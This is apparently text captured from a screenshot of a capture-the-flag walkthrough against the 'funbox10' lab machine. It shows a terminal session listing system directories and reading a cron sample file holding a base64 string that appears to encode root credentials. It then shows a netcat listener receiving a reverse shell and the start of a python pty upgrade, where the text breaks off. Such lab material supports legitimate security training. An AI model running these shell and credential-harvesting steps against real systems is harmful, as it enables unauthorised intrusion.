 1 2 3 4 13:15
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
drwxr-xr-x 2 root root 4096 Jun 24 2021 unzip
drwxr-xr-x 2 root root 4096 Jun 24 2021 update-inetd
drwxr-xr-x 2 root root 4096 Jun 24 2021 update-manager-core
drwxr-xr-x 2 root root 4096 Jun 25 2021 update-notifier-common
drwxr-xr-x 2 root root 4096 Jun 24 2021 ureadahead
drwxr-xr-x 2 root root 4096 Jun 24 2021 usbutils
drwxr-xr-x 4 root root 4096 Jun 24 2021 util-linux
drwxr-xr-x 2 root root 4096 Jun 24 2021 uuid-runtime
lrwxrwxrwx 1 root root 10 Mar 18 2020 vim → vim-common
drwxr-xr-x 2 root root 4096 Jun 25 2021 vim-common
drwxr-xr-x 2 root root 4096 Jun 25 2021 vim-runtime
lrwxrwxrwx 1 root root 10 Jun 24 2021 vim-tiny → vim-common
drwxr-xr-x 2 root root 4096 Jun 24 2021 vlan
drwxr-xr-x 2 root root 4096 Jun 24 2021 wget
drwxr-xr-x 2 root root 4096 Jun 24 2021 whiptail
drwxr-xr-x 2 root root 4096 Jun 25 2021 wireless-regdb
drwxr-xr-x 2 root root 4096 Jun 24 2021 xauth
drwxr-xr-x 2 root root 4096 Jun 24 2021 xdg-user-dirs
drwxr-xr-x 2 root root 4096 Jun 24 2021 xfsprogs
drwxr-xr-x 2 root root 4096 Jun 24 2021 xkb-data
drwxr-xr-x 3 root root 4096 Jun 24 2021 xml-core
drwxr-xr-x 3 root root 4096 Jun 24 2021 xz-utils
drwxr-xr-x 2 root root 4096 Jun 24 2021 zerofree
drwxr-xr-x 2 root root 4096 Jun 24 2021 zlib1g
jack@funbox10:/usr/share/doc$ cd examples
cd examples
jack@funbox10:/usr/share/doc/examples$ ls -al
ls -al
total 32
drwxr-xr-x 2 root root 4096 Jul 17 2021 .
drwxr-xr-x 544 root root 20480 Jul 18 2021 ..
-rwxr-xr-x 1 root root 90 Jul 17 2021 cron.sh
jack@funbox10:/usr/share/doc/examples$ cat cron.sh
cat cron.sh
# cron.sh sample file
# 0 20 * * * /bin/goahead --parameter: LXUgcm9vdCAtcCByZnZiZ3QhIQ==
jack@funbox10:/usr/share/doc/examples$ echo "LXUgcm9vdCAtcCByZnZiZ3QhIQ==
echo "LXUgcm9vdCAtcCByZnZiZ3QhIQ==
> ^Z
zsh: suspended nc -lvnp 1234
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.138] from (UNKNOWN) [192.168.1.140] 35136
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.s